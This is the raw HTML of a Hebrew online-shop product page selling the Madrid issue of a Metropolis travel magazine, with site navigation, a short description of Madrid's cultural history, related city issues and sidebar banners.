#metaslider-id-10903 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-10903 .flex-viewport, #metaslider-id-10903 .slides { background: #fff }
#metaslider-id-10903 .flexslider .flex-progress-bar { background-color: #fff }
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='metaslider_default-base_theme_styles-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/themes/default-base/v1.0.0/style.css?ver=3.105.0' media='all' property='stylesheet' />
</head>

<body class="rtl wp-singular product-template-default single single-product postid-323 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-bookshop theme-storefront woocommerce woocommerce-page woocommerce-no-js metaslider-plugin storefront-2-3 group-blog storefront-align-wide left-sidebar woocommerce-active">

<script>
  fbq('track', 'AddToCart');
</script>;
<script>
  fbq('track', 'AddPaymentInfo');
</script>

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">דלג לניווט</a>
		<a class="skip-link screen-reader-text" href="#content">לדלג לתוכן</a>
				<div class="site-branding">
			<a href="https://www.metroeretz.com/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="1000" height="400" src="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" class="custom-logo" alt="מגזין ארץ הצבי" decoding="async" fetchpriority="high" srcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" sizes="(max-width: 1000px) 100vw, 1000px"></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.metroeretz.com/cart/" title="הצג את סל הקניות">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span> <span class="count">0 פריטים</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="ניווט ראשי">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>תפריט</span></button>
			<div class="primary-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99" class="menu"><li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li id="menu-item-8545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li id="menu-item-2019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-%d7%a8%d7%90%d7%a9%d7%99-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-601"><a href="https://www.metroeretz.com">עמוד הבית</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2020"><a href="https://www.metroeretz.com/all/">מטרופוליס</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.metroeretz.com/product-category/metropolisall/">מטרופוליס: גיליון, מדריך ומפה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://www.metroeretz.com/product-category/metro-guides/">מדריכים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-913"><a href="https://www.metroeretz.com/product-category/metro_magazines/">גיליונות בלבד</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8545"><a href="https://www.metroeretz.com/product-category/digital-products/">מדריכים דיגיטליים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11279"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-744"><a href="https://www.metroeretz.com/product-category/subscribe/">ארץ וטבע</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2021"><a href="https://www.metroeretz.com/product-category/israel-series/">מלח הארץ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2022"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2019"><a href="https://www.metroeretz.com/product-category/online-articles/">אונליין</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019"><a href="https://www.metroeretz.com/israel_florilegium/">פלורילגיום</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2023"><a href="https://www.metroeretz.com/contactmetro/">צור קשר</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="פירורי לחם"><a href="https://www.metroeretz.com">עמוד הבית</a><span class="breadcrumb-separator"> / </span><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/">יעדי מטרופוליס</a><span class="breadcrumb-separator"> / </span><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/">גיליון בלבד</a><span class="breadcrumb-separator"> / </span>מדריד: גיליון בלבד</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-323" class="product type-product post-323 status-publish first instock product_cat-metro_magazines product_tag-avivp product_tag-magazine02 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-100x100.jpg" data-thumb-alt="MadridMagaWEB" data-thumb-srcset="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg"><img data-perfmatters-preload width="346" height="488" src="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg" class="wp-post-image" alt="MadridMagaWEB" data-caption data-src="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg" data-large_image="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg" data-large_image_width="346" data-large_image_height="488" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-231x326.jpg 231w" sizes="(max-width: 346px) 100vw, 346px" fetchpriority="high"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">מדריד: גיליון בלבד</h1><div class="woocommerce-product-details__short-description">
	<p>מרגע הפיכתה לבירה, הייתה מדריד למוקד פעיל של יצירה תרבותית אשר שיקפה את התמורות שהתחוללו בחצי האי האיברי. במאה השבעה עשרה והשמונה עשרה ציירו אותה ולאסקס וגויה. יוצרי האוונגרד, ביניהם סלוואדור דאלי ולואיס בוניואל הותירו בה חותם בראשית המאה העשרים. בשלושים השנים האחרונות עברו תושבי מדריד תהליך של היכרות עם עברם והיפתחות אל עולם שהפך בינתיים גלובלי.</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>112.00</bdi></span></p>

	
	<form class="cart" action="https://www.metroeretz.com/product/madrid-issue/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697fb840bea2b">כמות של מדריד: גיליון בלבד</label>
	<input
		type="number"
				id="quantity_697fb840bea2b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="323" class="single_add_to_cart_button button alt">הוספה לסל</button>

			</form>

	
	</div>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>מוצרים קשורים </h2><ul class="products columns-4">
<li class="product type-product post-5078 status-publish first instock product_cat-metro_magazines product_tag-porto product_tag-avivp product_tag-magazine01 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/lisbon-issue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2022/01/Lisbon2021web-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lisbon2021web" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2022/01/Lisbon2021web-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2022/01/Lisbon2021web-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/01/Lisbon2021web.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">ליסבון: גיליון בלבד</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>112.00</bdi></span></span>
</a><a href="/product/madrid-issue/?add-to-cart=5078" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5078" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5078" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;ליסבון: גיליון בלבד&quot;" rel="nofollow" data-success_message="הפריט &quot;ליסבון: גיליון בלבד&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5078" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2178 status-publish instock product_cat-metro_magazines product_tag-porto product_tag-avivp product_tag-magazine01 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/porto-issue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2020/08/Portoweb-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Portoweb" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2020/08/Portoweb-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2020/08/Portoweb-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2020/08/Portoweb.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">פורטו: גיליון בלבד</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>112.00</bdi></span></span>
</a><a href="/product/madrid-issue/?add-to-cart=2178" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2178" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;פורטו: גיליון בלבד&quot;" rel="nofollow" data-success_message="הפריט &quot;פורטו: גיליון בלבד&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2178" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2211 status-publish instock product_cat-metro_magazines product_tag-avivp product_tag-magazine01 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.metroeretz.com/product/marrakesh-issue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2020/08/Marakes-web-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Marakes web" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2020/08/Marakes-web-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2020/08/Marakes-web-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2020/08/Marakes-web.jpg 346w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">מראכש: גיליון בלבד</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>112.00</bdi></span></span>
</a><a href="/product/madrid-issue/?add-to-cart=2211" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2211" data-product_sku="261-1" aria-label="הוספה לעגלת הקניות: &quot;מראכש: גיליון בלבד&quot;" rel="nofollow" data-success_message="הפריט &quot;מראכש: גיליון בלבד&quot; נוסף לעגלת הקניות">הוספה לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2211" class="screen-reader-text">
			</span>
</li>
</ul>

	</section>

</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="media_image-57" class="widget widget_media_image"><span class="gamma widget-title">גיליון 217 &#8211; חורף 2025</span><a href="https://www.metroeretz.com/et217/" class="custom-link no-lightbox" title="Eeretz VaTeva 217" onclick="event.stopPropagation()" target="_self"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg" class="image wp-image-11717  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/Eeretz-VaTeva-217-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="media_image-53" class="widget widget_media_image"><span class="gamma widget-title">גיליון 216 &#8211; סתיו 2025</span><a href="https://www.metroeretz.com/et216/"><img width="213" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg" class="image wp-image-11474  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1-231x326.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/Eeretz-VaTeva-216-1.jpg 346w" sizes="(max-width: 213px) 100vw, 213px" /></a></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">קטגוריות מוצרים</span><ul class="product-categories"><li class="cat-item cat-item-158"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_sub/">מטרופוליס 2025-26</a></li>
<li class="cat-item cat-item-159 current-cat-parent"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/">יעדי מטרופוליס</a></li>
<li class="cat-item cat-item-129"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metropolisall/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-144"><a href="https://www.metroeretz.com/product-category/subscribe/">מנוי ארץ וטבע</a></li>
<li class="cat-item cat-item-76"><a href="https://www.metroeretz.com/product-category/israel-guides/">מדריכי מטרופוליס לארץ</a></li>
<li class="cat-item cat-item-22 current-cat"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/">גיליון בלבד</a></li>
<li class="cat-item cat-item-69"><a href="https://www.metroeretz.com/product-category/israel-series/">גיליון, מדריך ומפה</a></li>
<li class="cat-item cat-item-28"><a href="https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro-guides/">מדריכים</a></li>
<li class="cat-item cat-item-23"><a href="https://www.metroeretz.com/product-category/books-albums/">ספרים ואלבומים</a></li>
<li class="cat-item cat-item-46"><a href="https://www.metroeretz.com/product-category/eretz-vateva/">ארץ וטבע גיליונות קודמים</a></li>
<li class="cat-item cat-item-55"><a href="https://www.metroeretz.com/product-category/tiyulim/">סיורים והרצאות</a></li>
<li class="cat-item cat-item-56"><a href="https://www.metroeretz.com/product-category/special-offers/">הצעות מיוחדות</a></li>
<li class="cat-item cat-item-128"><a href="https://www.metroeretz.com/product-category/online-articles/">כתבות אונליין</a></li>
<li class="cat-item cat-item-32"><a href="https://www.metroeretz.com/product-category/digital-products/">ספרים ומדריכים דיגיטליים</a></li>
</ul></div><div id="media_image-55" class="widget widget_media_image"><a href="https://yama.smarticket.co.il/%D7%97%D7%A0%D7%95%D7%9B%D7%94_%D7%91%D7%9E%D7%95%D7%96%D7%99%D7%90%D7%95%D7%9F?"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg" class="image wp-image-11683  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/12/באנר-ארץ-הצבי-מוזיאון-אגם.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-51" class="widget widget_media_image"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg" class="image wp-image-11438  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/09/באנר-עכו-העתיקה-טקסט-מוגדל-1.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-49" class="widget widget_media_image"><a href="https://www.jerusalemzoo.org.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg" class="image wp-image-11618  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/11/באנר-ארץ-וטבע-חורף-אוקטובר-לאתר-2025-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-44" class="widget widget_media_image"><a href="https://www.oyc.co.il/"><img width="300" height="300" src="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg" class="image wp-image-10900  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-438x438.jpg 438w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2025/03/מוזיאון-חצר-היישוב-באנר.jpg 467w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="metaslider_widget-3" class="widget widget_metaslider_widget"><div id="metaslider-id-10903" style="width: 100%;" class="ml-slider-3-105-0 metaslider metaslider-flex metaslider-10903 ml-slider ms-theme-default-base nav-hidden" role="region" aria-label="GanHayot" data-height="300" data-width="300">
    <div id="metaslider_container_10903">
        <div id="metaslider_10903">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-10905 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:14" data-filename="ארץ-וטבע-באנרים-01-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-01-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10905 msDefaultImage" title="ארץ וטבע באנרים-01" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10907 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:32" data-filename="ארץ-וטבע-באנרים-02-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-02-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10907 msDefaultImage" title="ארץ וטבע באנרים-02" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10909 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:36:46" data-filename="ארץ-וטבע-באנרים-03-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-03-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10909 msDefaultImage" title="ארץ וטבע באנרים-03" /></a></li>
                <li style="display: none; width: 100%;" class="slide-10911 ms-image" aria-roledescription="slide" data-date="2025-03-31 13:37:05" data-filename="ארץ-וטבע-באנרים-04-300x300.jpg" data-slide-type="image"><a href="https://www.jerusalemzoo.org.il/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://www.metroeretz.com/wp-content/uploads/2025/03/ארץ-וטבע-באנרים-04-300x300.jpg" height="300" width="300" alt="" class="slider-10903 slide-10911 msDefaultImage" title="ארץ וטבע באנרים-04" /></a></li>
            </ul>
        </div>
        
    </div>
